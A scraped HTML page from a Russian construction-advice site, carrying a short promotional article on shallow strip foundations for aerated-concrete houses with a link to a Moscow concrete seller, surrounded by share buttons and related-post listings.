href="http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;digg&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;reddit&#39;,&#39;1997250763&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1997250763&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<p>Строительство собственного дома - это достаточно распространенное, выгодное и практичное решение, которое многим сегодня приходится по душе и позволяет осуществить мечту, которая принесет радость и удовольствие. На самом деле можно не сомневаться в том, что поострить собственный дом совсем не сложно, главное сделать все правильно и грамотно.<span id="more-6941"></span></p>
<p>И первый вопрос, который предстоит решить собственнику еще перед разработкой проекта будущего дома – это выбор материала для строительства. На самом деле выбор предложений и вариантов материалов на современном рынке достаточно велик, и каждый обязательно сможет найти и подобрать для себя именно то, что ему необходимо. Строительство домов из газобетона – это одно из наиболее практичных и выгодных решений, которое позволяет сделать свой дом именно таким, каким его хочется вдеть. К тому же, газобетонные блоки обладают массой разнообразных положительных моментов и особенностей.</p>
<p>Но не стоит забывать и о необходимости организации фундамента для дома, ведь именно он является залогом прочности и надежности всего строения. Так, например, мелкозаглубленный ленточный фундамент для дома из газобетона – это одно из наиболее практичных и выгодных решений. А расчеты можно доверить профессионалам, которые сделают все быстро и просто. Стоит помнить и о необходимости правильного выбора бетона для фундамента. И возможность <a href="https://beton24moscow.ru/">купить бетон в москве</a> у производителя, который уже давно зарекомендовал себя с положительной стороны – это практичное и выгодное решение, позволяющее добиться надежного результата возведения фундамента.</p>
<h2>На что стоит обратить внимание при выборе мелкозаглубленного ленточного фундамента для дома из газобетона</h2>
<p>Чтобы сделать все правильно, стоит внимательно рассмотреть множество нюансов:</p>
<ol>
<li>Изучение почвы и грунта перед выбором решений и вариантов.</li>
<li>Создание песчаной подушки под фундаментов необходимой толщины.</li>
<li>Правильный расчет не только заглубления, но и длины и ширины фундамента под дом.</li>
<li>Необходимость расчета массы будущего дома.</li>
<li>Выбор схемы армирования.</li>
<li>Своевременная поставка бетонного раствора для фундамента.</li>
</ol>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1752360845 print-no" id="essb_displayed_bottom_1752360845" data-essb-postid="6941" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" data-essb-fullurl="http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" data-essb-instance="1752360845"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&t=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&t=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;facebook&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&#39;,&#39;linkedin&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&n=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&n=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;blogger&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&image=https://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698&description=&title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&image=https://agrohimiya.info/wp-content/uploads/2021/06/9.jpg?v=1622611698&description=&title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;vk&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Как%20сделать%20мелкозаглубленный%20ленточный%20фундамент%20для%20дома%20из%20газобетона&amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;counturl=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&#39;,&#39;twitter&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;digg&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fkak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona&amp;title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%BB%D0%BA%D0%BE%D0%B7%D0%B0%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0&#39;,&#39;reddit&#39;,&#39;1752360845&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1752360845&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=http://agrohimiya.info/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="http://agrohimiya.info/kakimi-mogut-byt-pakety-dlya-magazinov-i-bytovyh-nuzhd" rel="prev">Какими могут быть пакеты для магазинов и бытовых нужд</a></div>
<div class="nav-next">Следующая запись <br> <a href="http://agrohimiya.info/praktichnost-priobreteniya-kormovogo-mela-u-nadezhnogo-i-proverennogo-postavshhika" rel="next">Практичность приобретения кормового мела у надежного и проверенного поставщика</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2026/01/sa-218x150.jpg?v=1768487557" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/kaseti-dlya-rozsadi-vazhnist-ta-perevagi" title="Касети для розсади: важність та переваги"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-31_110522591-218x150.png?v=1761883528" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/kaseti-dlya-rozsadi-vazhnist-ta-perevagi" title="Касети для розсади: важність та переваги"><h3>Касети для розсади: важність та переваги</h3></a><span class="the_date"><time datetime="2025-10-31"> 31 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/evrolajting-podrobnyj-obzor-gerbitsida-normy-rashoda-i-sravnenie-s-konkurentami" title="Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-31_105943072-218x150.png?v=1761883189" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/evrolajting-podrobnyj-obzor-gerbitsida-normy-rashoda-i-sravnenie-s-konkurentami" title="Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами"><h3>Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами</h3></a><span class="the_date"><time datetime="2025-10-31"> 31 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/geologiya-nauka-o-zemle-i-eyo-tajnah" title="Геология: наука о земле и её тайнах"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-218x150.jpg?v=1760969980" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-218x150.jpg?v=1760969980 218w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-300x206.jpg?v=1760969980 300w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-1024x702.jpg?v=1760969980 1024w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-768x526.jpg?v=1760969980 768w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-1536x1053.jpg?v=1760969980 1536w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya.jpg?v=1760969980 1920w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/geologiya-nauka-o-zemle-i-eyo-tajnah" title="Геология: наука о земле и её тайнах"><h3>Геология: наука о земле и её тайнах</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/internet-magazin-stroitelnyh-materialov-v-tiraspole-udobnye-pokupki-dlya-stroitelstva" title="Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/bober-218x150.png?v=1760969769" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/internet-magazin-stroitelnyh-materialov-v-tiraspole-udobnye-pokupki-dlya-stroitelstva" title="Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства"><h3>Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/yak-vstanoviti-termoregulyator-na-radiator-vlasnoruch" title="Як встановити терморегулятор на радіатор власноруч"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-20_203801664-218x150.png?v=1760967492" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/yak-vstanoviti-termoregulyator-na-radiator-vlasnoruch" title="Як встановити терморегулятор на радіатор власноруч"><h3>Як встановити терморегулятор на радіатор власноруч</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
